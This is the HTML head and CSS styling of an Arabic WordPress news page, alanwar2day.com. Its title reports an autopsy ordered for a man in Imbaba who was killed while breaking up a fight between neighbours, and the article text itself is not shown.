.post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .date:before{content:"•";color:#ccc;margin:0 3px 0 5px;display:inline-block}.entry-header .post-meta .tie-alignright{display:inline}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .tie-alignright{float:none}.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}.entry-header .post-meta>div,.entry-header .post-meta>span{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}.entry-header .meta-author-avatar img{width:20px;height:20px}}.meta-author-avatar img{width:30px;height:30px;margin-right:3px;margin-top:-5px;vertical-align:middle;border-radius:50%}.post-layout-1 .entry-header-outer{padding:30px 30px 20px}@media (max-width:767px){.post-layout-1 .entry-header-outer{padding:20px}}.post-layout-1 .entry-header{padding:0;margin:0}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}.entry h3{margin:0 0 .5em}.post-bottom-meta-title{float:left;padding:0 6px;margin:5px 5px 0 0;background:#2c2f34;border:1px solid rgba(0,0,0,.1);border-radius:2px}.post-bottom-meta-title{color:#fff}.post-tags-modern .post-bottom-meta-title{display:none}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}@media (min-width:768px){.share-buttons-top{padding-bottom:0}}.entry-header-outer+.share-buttons-top{padding-top:0}.post-layout-1 .share-buttons-top{padding-bottom:18px}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:0 0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-links a .social-text{border:0 solid rgba(255,255,255,.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"open sans",sans-serif}.share-title{padding-right:15px;display:inline-block;float:left;line-height:40px;font-size:12px;margin:2px 0}.share-title .tie-icon-share{margin-right:5px;font-size:14px}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080ff}.share-links a.twitter-share-btn,.share-links a.twitter-share-btn:before{background:#40bff5}.share-links a.linkedin-share-btn,.share-links a.linkedin-share-btn:before{background:#238cc8}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}@media (max-width:767px){.social-text{display:none}}@media (max-width:479px){.share-title{display:none}}@media (min-width:768px){a.telegram-share-btn,a.whatsapp-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#cancel-comment-reply-link{float:right;line-height:18px}#reading-position-indicator{display:block;height:5px;position:fixed;bottom:0;left:0;background:var(--brand-color);box-shadow:0 0 10px rgba(0,136,255,.7);width:0;z-index:9999;max-width:100%}#check-also-box{position:fixed;background-color:#fff;z-index:999;bottom:15px;right:-1px;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%);width:340px;padding:30px;border:1px solid rgba(0,0,0,.1);border-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}#check-also-box.check-also-left{right:auto;left:-1px;-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}#check-also-box .has-first-big-post .post-widget-body{clear:both}#check-also-box .posts-list-big-first li{padding-bottom:0}#check-also-box .posts-list-big-first li .post-title{font-size:18px;line-height:1.3em}@media (max-width:991px){#check-also-box{display:none}}.stream-item-above-post{margin:0 auto 30px}#post-extra-info{display:none}.sd-content ul li a.sd-button>span,.sd-social-icon-text .sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}}@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}}@media screen{html{direction:rtl}.tie-col-xs-12{float:right}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:right}}.tie-alignleft{float:right}.tie-alignright{float:left}.post-cat{margin-right:0;margin-left:4px}.search-field{float:right}.search-submit[type=submit]{float:left;margin-right:2%;margin-left:0}.post-meta .meta-item{margin-left:8px;margin-right:0}.post-meta .tie-icon:before{padding-left:3px;padding-right:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:right}}.tie-popup-search-wrap input[type=text]{padding-right:20px;padding-left:80px}button.tie-popup-search-submit{left:25px;right:auto}a.remove{left:0;right:auto}.tie-popup a.remove{left:15px;right:auto}#tie-popup-search-mobile button.tie-popup-search-submit{right:auto;left:0}#tie-popup-search-mobile input.tie-popup-search-input{padding-right:20px;padding-left:50px}#logo{float:right}@media (min-width:992px){.menu-item-has-children>a:before{left:12px;right:auto}#theme-header .menu>li.menu-item-has-children:not(.is-icon-only)>a{padding-left:25px;padding-right:15px}.header-menu .menu li,.main-menu{float:right}.components,.components>li{float:left}.components .search-bar{margin-right:10px;margin-left:0}.components #search-input{padding:0 13px 0 35px}.components #search-submit{left:0;right:auto}.main-nav-boxed .main-nav-wrapper .search-bar{border-left-width:0;border-right-width:1px}.topbar-today-date{padding:0 0 0 15px}}.breaking-title{float:right}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top-wrapper,.header-layout-3.has-normal-width-logo .stream-item-top-wrapper img{float:left}}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{text-align:right}.mobile-header-components{left:15px;right:auto}}#mobile-header-components-area_1 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}#mobile-search .search-form:after{left:10px;right:auto}#mobile-search .search-field{padding-left:45px;padding-right:20px}#mobile-search .search-submit{right:auto;left:5px}@media (max-width:991px){.logo-container{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.post-thumb .post-cat-wrap{left:10px;right:auto}.entry .post-bottom-meta .post-bottom-meta-title{float:right;margin:5px 0 0 5px}#reading-position-indicator{right:0;left:auto}.entry-header .post-meta .meta-item{margin-right:0;margin-left:12px}.entry-header .post-meta .tie-alignright .meta-item{margin-right:0;margin-left:15px;white-space:nowrap}.meta-author-avatar img{margin-right:0;margin-left:3px}.meta-views>span{float:right;line-height:inherit;margin-left:3px}.share-links a .share-btn-icon{float:right}.share-links a .social-text{float:right;border-right-width:1px;border-left-width:0;padding-right:15px;padding-left:25px}.share-title{padding-left:15px;padding-right:0;float:right}#related-posts .related-item{float:right}#cancel-comment-reply-link{float:left}.block-head-1 .the-global-title:after{right:0;left:auto}.block-head-1 .the-global-title:before{right:0;left:auto;border-left:5px solid transparent;border-right:0}.widget-title-icon{left:0;right:auto}.post-widget-body{padding-left:0;padding-right:125px}.post-widget-thumbnail{float:right;margin-left:15px;margin-right:0}.tab-content-comments .post-widget-body{padding-left:0;padding-right:80px}.posts-list-big-first li:first-child .post-widget-thumbnail{margin-left:0}.posts-list-big-first li:first-child .post-widget-body{padding-right:0}@media (max-width:991px){.posts-list-big-first li{float:right}.posts-list-big-first li:first-child{float:right;clear:left}}.social-icons-widget .social-icons-item{float:right}}@media all{.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;width:100%;z-index:1}.swiper-wrapper{transform:translateZ(0)}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-button-prev{left:10px;right:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after{content:"prev"}.swiper-button-next{left:auto;right:10px}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}}@media all{:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:rtl;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:auto;right:0}.jp-carousel-overlay .swiper .swiper-button-next{left:0;right:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:right!important;-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);opacity:1;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{right:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;left:30px;letter-spacing:0!important;padding:10px;position:fixed;text-align:left;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 35px 0 15px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:right}.jp-carousel-pagination{padding-right:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:400 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none #0000;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);border-radius:3px;box-shadow:inset -2px 2px 2px #0000001a;box-sizing:border-box;color:var(--jp-carousel-primary-subtle-color);float:none;font:16px/1.4 Helvetica Neue,sans-serif!important;height:147px;margin:0;overflow:hidden;padding:10px 10px 5px;width:100%}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid #fff3;border-right:8px solid var(--jp-carousel-primary-color);float:right;font-size:10px;margin:22px 10px 0 0;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid #fff3;border-right:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:right;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);border-radius:2px;box-shadow:inset -2px 2px 2px #0003;color:var(--jp-carousel-primary-subtle-color);float:right;font:16px/1.4 Helvetica Neue,sans-serif!important;padding:10px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{border:none;clear:both;float:right;margin:20px 0 0;padding:0}#jp-carousel-comment-form-commenting-as label{float:right;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:0 0 3px 20px;width:100px}#jp-carousel-comment-form-button-submit{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-primary-color);border-radius:3px;color:var(--jp-carousel-primary-color);display:block;font-size:14px;margin-right:auto;margin-top:20px;padding:8px 16px}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:right;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 30px 0 20px;text-align:left;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-right:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-right:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;left:10px;position:fixed!important;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 0 0 10px;white-space:nowrap}.jp-carousel-icon-btn{padding-right:20px}.jp-carousel-pagination{padding-right:5px}.jp-carousel-pagination-container{margin-right:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{float:none;width:100%}}}</style><title>النيابة تأمر بتشريح جثة &#8220;ضحية امبابة&#8221; الذى لقي مصرعه خلال تدخله لفض مشاجرة بين الجيران- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةوكالة الأنوار اليوم</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; الخلاصة" href="https://www.alanwar2day.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; خلاصة التعليقات" href="https://www.alanwar2day.com/comments/feed/" />
		
		
		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<noscript><link rel='stylesheet' id='all-css-55037f0acd022fdc262552755586428a' href='https://www.alanwar2day.com/wp-content/boost-cache/static/62b60f6729.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-55037f0acd022fdc262552755586428a' href='https://www.alanwar2day.com/wp-content/boost-cache/static/62b60f6729.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='print-css-23d3165e78e949e673a8fd80f30e22f9' href='https://www.alanwar2day.com/wp-content/boost-cache/static/9b6d972900.min.css' type='text/css' media='print' /></noscript><link rel='stylesheet' id='print-css-23d3165e78e949e673a8fd80f30e22f9' href='https://www.alanwar2day.com/wp-content/boost-cache/static/9b6d972900.min.css' type='text/css' media="not all" data-media="print" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='tie-css-print-inline-css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #af0000;}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-rtl-css' href='https://www.alanwar2day.com/wp-content/plugins/jetpack/modules/related-posts/related-posts-rtl.css?ver=20240116' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-rtl-css' href='https://www.alanwar2day.com/wp-content/plugins/jetpack/modules/related-posts/related-posts-rtl.css?ver=20240116' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.8.3' media='all' />
</noscript><link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.8.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alanwar2day.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alanwar2day.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table 